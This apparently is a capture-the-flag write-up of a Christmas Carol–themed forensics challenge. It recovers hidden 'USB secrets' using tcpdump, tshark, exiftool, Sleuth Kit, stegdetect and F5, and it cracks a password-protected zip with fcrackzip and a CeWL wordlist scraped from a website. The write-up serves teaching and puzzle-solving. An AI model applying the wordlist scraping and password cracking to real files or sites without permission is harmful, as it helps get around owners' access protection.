
The chat messages are from a server at chat.scrooge-and-marley.com and all start with ‘{“id”‘ in the HTTP payload, so we can create a quick tcpdump command to dump all the messages. The -A will print all the ASCII in the packets; the first grep will only print chat lines, which start with {“id”; the first awk will extract the 6th field (colon delimited), which contains the message; and the last awk will print all but the last field (comma delimited), which removes a “timestamp” line in each message.
$ tcpdump -nnr hh2014-chat.pcapng -A | grep ^\{\"id\" | awk -F: '{print $6}' | awk -F',"' '{$NF=""}1'
reading from PCAP-NG file hh2014-chat.pcapng
"My Darling Husband, I do so appreciate your checking with Mr. Scrooge about the status of our debts. If he would grant us just one more month, we may be able scrape together enough to meet him minimum payment and stay out of debtor's prison. Please tell me of your progress, my love."
"As promised, I have indeed reached out to Mr. Scrooge to discuss our financial affairs with him, dear."
"Is it good... or bad?"
"Bad."
"We are quite ruined."
"No. There is hope yet, Caroline."
"If he relents, there is. Nothing is past hope, if such a miracle has happened."
"He is past relenting. He is dead."
"That is wondrous news! To whom will our debt be transferred?"
"I don't know. But before that time we shall be ready with the money. And even if we are not, it would be a bad fortune indeed to find so merciless a creditor in his successor. We may sleep tonight with light hearts, Caroline!"
"I've just told our children about Mr. Scrooge's death, and all of their faces are brighter for it. We now have a very happy house. I so love you."
"I shall see you soon, my dear. Lovingly -- Samuel."
The message is between and man and woman, whose family was in debt to Scrooge, and contains a conversation in which the man was letting his wife know Scrooge is dead. She tells him the children were very happy to hear that news. This is definitely a message Scrooge wouldn’t like to see, but there’s no secret here.
The PCAP file is in .pcapng format, the next generation PCAP format, which allows comments. We can see packets in Wireshark by using the “pkt_comment” display filter:

Alternatively, we can workout a single command to extract the comments in tshark using a similar filter.
$ tshark -nnr hh2014-chat.pcapng -2 -Y pkt_comment -V | grep comment -A 1 | egrep -v 'comment|--'
VVNCIFNlY3JldCAjMjogWW91ciBkZW1pc2UgaXMgYSBzb3VyY2Ugb2YgcmVsaWVmLg==
https://code.google.com/p/f5-steganography/
The Wireshark screenshot showed two packets and the command line kung fu extracted the two comments. The first is base64 encoded. We can pipe this output to a base64 decoder and get the secret (using -D here on Mac, on Linux use -d):
$ tshark -nnr hh2014-chat.pcapng -2 -Y pkt_comment -V | grep comment -A 1 | egrep -v 'comment|--'| base64 -D USB Secret #2: Your demise is a source of relief.
So the PCAP contained USB Secret 2. The second comment with a URL to the F5 steganography tool is a hint for another secret.
The second file on the USB drive is a document, LetterToJackFromChuck.doc. The contents of the document are the following:
Date: 25 December 2034
From: Jonathan Pease, CEO GVC
To: Charles Booth, CEO Dickensian Enterprises LTD
Subject: Merry Christmas, My Good Man
Chuck,
I am writing to wish you a most splendid holiday season, old chap. I trust you will enjoy all the trappings of the upcoming festivities: mince pies, roast pheasant, chestnut stuffing, plum pudding, &c.
Oh, and I’d be remiss if I failed to mention that Old Scratch has got his own at last. Yes, Scrooge, that despicable worm, won’t be giving us the bother any more. I can’t help but chuckle to think of all those exploits he piled up over the years being handed to each and every vendor so they can fix their wares. All’s well that ends well, I always say. Yet another reason to celebrate a most jovial Yuletide.
More importantly, please pass on my holiday tidings to Elisabeth and the children.
Tally-ho!
Your friend,
There’s an image at the top showing the company of Jonathan Pease as Generic Victorian Company and another image of his signature at the bottom. There is no secret to find in the text, but we can see that they are saying all Scrooge’s exploits he stockpiled will be handed out to vendors to patch their wares. Since nothing was found in the content of the doc, we can look at the EXIF data. I’ve removed the less interesting fields and kept the rest:
$ exiftool LetterFromJackToChuck.doc File Name : LetterFromJackToChuck.doc Author : Jonathan Pease Template : Normal.dotm Last Modified By : Jonathan Pease Software : Microsoft Macintosh Word Create Date : 2034:12:25 14:27:00 Modify Date : 2034:12:25 14:31:00 Manager : None. I run the company! Company : Generic Victorian Company Secret : USB Secret #1: Your demise is a source of mirth.
So we now have USB secret #1. We can also see that the ghost took Scrooge 20 years into the future based on the Create and Modify dates, which match the date in the body of the letter. The “Generic Victorian Company” also fits in with the Dickens theme.
We only saw two files on the system, but it’s possible there are other files that are hidden. We can run the Sleuth Kit tool fls to look for any deleted or hidden files.
# fls -f ntfs -r hhusb.dd.bin r/r 4-128-4: $AttrDef r/r 8-128-2: $BadClus r/r 8-128-1: $BadClus:$Bad r/r 6-128-4: $Bitmap r/r 7-128-1: $Boot d/d 11-144-4: $Extend + r/r 25-144-2: $ObjId:$O + r/r 24-144-3: $Quota:$O + r/r 24-144-2: $Quota:$Q + r/r 26-144-2: $Reparse:$R + d/d 27-144-2: $RmMetadata ++ r/r 28-128-4: $Repair ++ r/r 28-128-2: $Repair:$Config ++ d/d 30-144-2: $Txf ++ d/d 29-144-2: $TxfLog +++ r/r 31-128-2: $Tops +++ r/r 31-128-4: $Tops:$T r/r 2-128-1: $LogFile r/r 0-128-1: $MFT r/r 1-128-1: $MFTMirr r/r 9-128-8: $Secure:$SDS r/r 9-144-6: $Secure:$SDH r/r 9-144-5: $Secure:$SII r/r 10-128-1: $UpCase r/r 3-128-3: $Volume r/r 32-128-1: hh2014-chat.pcapng r/r 32-128-5: hh2014-chat.pcapng:Bed_Curtains.zip r/r 33-128-1: LetterFromJackToChuck.doc -/r * 34-128-1: Tiny_Tom_Crutches_Final.jpg d/d 256: $OrphanFiles
Most of the files start with a $ and are NTFS system files, but the output contains two interesting lines:
- r/r 32-128-5: hh2014-chat.pcapng:Bed_Curtains.zip
- -/r * 34-128-1: Tiny_Tom_Crutches_Final.jpg
The first file Bed_Curtains.zip is in an Alternate Data Stream in the hh2014-chat.pcapng file. The second file Tiny_Tom_Crutches_Final.jpg is a recently deleted file whose MFT record hasn’t been overwritten yet.
We can extract the files with another Sleuth Kit tool icat:
# icat -f ntfs hhusb.dd.bin 32-128-5 > Bed_Curtains.zip # file Bed_Curtains.zip Bed_Curtains.zip: Zip archive data, at least v2.0 to extract # icat -f ntfs hhusb.dd.bin 34-128-1 > Tiny_Tom_Crutches_Final.jpg # file Tiny_Tom_Crutches_Final.jpg Tiny_Tom_Crutches_Final.jpg: JPEG image data, JFIF standard 1.00, comment: "JPEG Encoder Copyright 1998, James R. Weeks and BioElectroMech\261"
We can try unzipping the file; however, it’s password protected:
# unzip Bed_Curtains.zip Archive: Bed_Curtains.zip [Bed_Curtains.zip] Bed_Curtains.png password:
We need to crack the password. The Ghost of Hacking Present gave a hint about wanting to show Scrooge something “CeWL.” CeWL is a custom wordlist generator. You can point CeWL at a website and it will create a wordlist file, so we can use CeWL against Scrooge’s website.
# ruby cewl.rb http://scrooge-and-marley.com/ > scrooge-wordlist.txt # wc scrooge-wordlist.txt 4243 4243 18969 scrooge-wordlist.txt
Now that we have a wordlist, we can use fcrackzip to try the passwords in the wordlist against the zip file:
# fcrackzip -v -D -u -p scrooge-wordlist.txt Bed_Curtains.zip found file 'Bed_Curtains.png', (size cp/uc 1429113/1434946, flags 9, chk 4d1a) PASSWORD FOUND!!!!: pw == shambolic # unzip Bed_Curtains.zip Archive: Bed_Curtains.zip [Bed_Curtains.zip] Bed_Curtains.png password: inflating: Bed_Curtains.png
The successful password was used by ELIZA in the first challenge as mentioned earlier and CeWL found it in a comment in the source code of Scrooge’s site as follows:
/* shambolic CSS, natch */
The PNG image looks like the following:

The image is a page from A Christmas Carol of a scene where a woman is describing how she took the bed curtains and blankets from the dead body of Scrooge. No secrets are in the image, but we can look at the EXIF data and obtain the secret, another one talking about Scrooge’s demise, and again with a date in the future.
$ exiftool Bed_Curtains.png File Name : Bed_Curtains.png Comment : USB Secret #3: Your demise is a source of gain for others. Modify Date : 2034:12:25 13:30:00
The deleted JPG image is the following:

Looking around the image, there are no hidden secrets and nothing in the EXIF data. Since we have an image, we can try running stegdetect to look for any steganography, which would allow hiding data inside an image.
# stegdetect Tiny_Tom_Crutches_Final.jpg Tiny_Tom_Crutches_Final.jpg : f5(***)
Stegdetect tells us f5, which we can combine with the other comment from the PCAP giving us a URL to https://code.google.com/p/f5-steganography/. F5 is a Java steganograhpy tool.
# java -jar f5.jar x -e Tiny.txt Tiny_Tom_Crutches_Final.jpg Huffman decoding starts Permutation starts 423168 indices shuffled Extraction starts Length of embedded file: 116 bytes (1, 127, 7) code used # ls -l Tiny.txt -rw-rw-r-- 1 sieve sieve 116 Jan 4 19:51 Tiny.txt # cat Tiny.txt Tiny Tom has died. USB Secret #4: You can prevent much grief and cause much joy. Hack for good, not evil or greed.
This gives us the final USB secret #4, and we’re done with the challenge. And just like in A Christmas Carol, Scrooge in our story is surely shaken by the news of Tiny Tom’s death.
The spirits were successful and Scrooge has changed his ways. He finds a boy on the street to buy a furnace and deliver it to his Secret Room for Tom and Lynn. Scrooge visits his nephew for Christmas dinner and they make hacking plans for good. Also, Tiny Tom does not die, which I’m sure Tom Hessman is happy about!